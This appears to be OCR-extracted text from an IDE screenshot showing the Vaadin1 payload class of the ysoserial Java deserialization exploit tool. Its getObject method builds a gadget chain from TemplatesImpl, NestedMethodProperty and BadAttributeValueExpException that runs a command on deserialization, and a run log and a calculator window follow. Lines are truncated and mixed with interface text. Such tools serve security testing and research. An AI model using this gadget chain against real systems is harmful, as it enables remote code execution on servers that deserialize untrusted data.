 Activities Calculator Aug 7 22:05
ysoserial [~/IdeaProjects/ysoserial] - .../src/main/java/ysoserial/payloads/Vaadin1.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial src main java ysoserial payloads Vaadin1 Vaadin1 Git:
Vaadin1.java
1: Project
7: Structure
2: Favorites
Maven
JSF
Ant
Database
CDI
59 @Override
60 public Object getObject (String command) throws Exception
61 {
62 Object templ = Gadgets.createTemplatesImpl (command);
63 PropertysetItem pItem = new PropertysetItem ();
64
65 NestedMethodProperty<Object> nmprop = new NestedMethodPr
66 pItem.addItemProperty ( id: "outputProperties", nmprop);
67
68 BadAttributeValueExpException b = new BadAttributeValueE
69 Reflections.setFieldValue (b, fieldName: "val", pItem);
70
71 return b;
72 }
73
74 public static boolean isApplicableJavaVersion() { return Jav
77
78 public static void main(final String[] args) throws Exceptio
79 PayloadRunner.run(Vaadin1.class, args);
80 }
81
82 }
Vaadin1
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Run: Vaadin1
at ysoserial.Deserializer.deserialize(Deserializer.java:27)
at ysoserial.Deserializer.deserialize(Deserializer.java:22)
at ysoserial.payloads.util.PayloadRunner.run(PayloadRunner.java:45)
at ysoserial.payloads.Vaadin1.main(Vaadin1.java:79)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.vaadin.data.util.NestedMethodProperty.getValue(NestedMethodProperty.java:205)
... 16 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 21 more
Process finished with exit code 0
4: Run 6: TODO 0: Messages Spring Terminal Java Enterprise 9: Version Control 2 Event Log
Dockerfile detection: You may setup Docker deployment run configuration for the following file(s): // Dockerfile // Do not ask again (44 minutes ago) 47:19 LF UTF-8 EditorConfig Git: master